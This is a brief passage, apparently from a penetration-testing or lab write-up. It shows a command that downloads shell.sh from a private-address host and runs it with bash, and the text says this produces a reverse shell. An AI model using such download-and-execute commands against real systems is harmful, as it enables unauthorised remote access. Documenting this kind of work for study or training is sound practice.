 CMD = 'wget http://192.168.45.196:21/shell.sh && bash shell.sh'We would then get a reverse shell: